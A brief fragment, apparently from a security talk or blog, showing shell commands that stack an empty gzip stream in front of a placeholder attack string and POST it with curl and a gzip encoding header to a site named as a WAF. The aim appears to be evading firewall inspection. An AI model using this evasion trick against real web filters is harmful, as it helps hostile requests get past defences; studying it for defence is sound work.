 $ printf "" | gzip > my.z
$ printf "mysuperattack" | gzip >> my.z
$ curl --data-binary @my.z -H "Content-Encoding: gzip" -X POST
'http://favoritewaf.com'
 
